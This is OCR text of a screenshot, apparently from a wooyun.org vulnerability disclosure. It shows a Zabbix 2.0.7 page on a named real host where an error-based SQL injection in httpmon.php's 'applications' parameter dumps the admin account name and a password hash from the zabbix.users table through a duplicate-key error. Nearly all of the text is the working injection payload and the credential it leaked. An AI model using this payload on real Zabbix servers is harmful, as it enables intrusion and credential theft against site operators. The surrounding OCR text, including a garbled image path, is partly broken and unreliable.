 f1.warlord.duowan.cn/httpmon.php?applications=2%20and%20(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(alias,0x7e,passw
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
ZabbixServer
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services
Search
Details
ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks
Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (600, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(
alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~a808370b7b147e3533d54538bb
cf13a9~~1' for key 'group_key']
Zabbix 2.0.7 Copyright 2001-2013 by Zabbix SIA
| Connected as 'guest'
www.wooyun.org